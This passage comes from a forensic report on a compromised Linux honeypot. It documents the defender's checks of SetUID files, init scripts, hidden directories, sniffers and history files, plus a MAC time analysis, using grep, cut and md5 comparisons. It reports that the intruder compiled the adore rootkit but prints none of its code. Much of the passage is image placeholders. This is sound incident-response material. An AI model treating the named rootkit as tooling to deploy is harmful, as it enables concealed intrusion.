

### List of SetUID and SetGID Files



Below is a list of SetUID and SetGID files found on the honeypot drive that were all system related files. The script in Appendix 7 was used to generate this list.





This list was compared with the md5 database of a clean system to ensure that none of them have been modified. The above list was pulled out of the findstuff script's output and the date, time, and size was stripped off with the cut -d" " -f4 setuid.log.

Then the setuid.log file was used to search the dirty\_outfile. The script below was used to accomplish this task.

#!/bin/bash for filelist in `cat setuid.log`; do echo "Searching for \$filelist" | tee -a setuid.out grep \$filelist dirty\_outfile | tee -a setuid.out echo | tee -a setuid.out echo | tee -a setuid.out

done

The output from this script was reviewed to see if any of the setUID and setGID files had failed on the md5 comparisons between the clean and dirty systems. None of the setUID or setGID files came back as failed.

#### Altered Startup and Shutdown Files

The output from the "tripwire" analysis was used to ensure that none of the startup or shutdown files were altered by the cracker. The following line was typed in:

grep init ./dirty\_outfile > initdirty

The initdirty file was reviewed. If a file under the init directory received a FAILED error, it was reviewed to see whether it was altered by the researcher during the honeypot setup process. None of the files were altered by the cracker.

#### Hidden Directories

Below is a list of hidden directories that was found on the honeypot filesystem. All of the directories were normal compared with the clean system. The directory contents were normal also. The findstuff script in Appendix 7 was used to generate this list.





#### Sniffer Programs

The dirty outfile.md5 log file, which contains a list of failed matches and not found files, was used to search for sniffer programs. The following command line was used to get a list of filenames:

cut -d: -f3 dirty\_outfile.md5 > flsniff.out

The flsniff.out file is then used in the following script:



#### done

Then the filesearch.out file was grepped for ELF, which would indicate a binary file. The output was saved to another file called elf.out and contains a listing of eleven files. Elf.out was reviewed with the MAC time analysis during the time the cracker was in the honeypot. However none of the files listed showed up in the MAC analysis when the cracker was on the system except a file called adore.o. Each file was searched for by hand in the dirty outfile to see why they failed the md5sum. Ten out eleven files were altered or added to the system during the honeypot setup process. The eleventh file was adore.o. That file was created when the cracker compiled the rootkit. With all of the files accounted for, it was determined that no network sniffers were installed on the honeypot by the cracker.

### History Files

The history files for both user accounts, root and jsmith, were checked for anomalous activity. Since jsmith had not been logged into, a history file was unavailable. The history file for root only contained commands entered during setup of the honeypot.

### *MACTime Analysis*

Below are some of the highlights from the MACtime analysis. The main emphasis is on what the cracker did during the time frame he or she was on the system. Some of the other MACtimes are of the honeypot being set up. The other MACtimes listed are of events such as the 1<sup>st</sup> system boot and the last MACtime on the system.

A partial list of the adore-0.42.tgz (ungzipped and untarred) files



1<sup>st</sup> System boot



Setting up the honeypot







## Tripwire database creation



## Delroute script created



## Cracker in the system





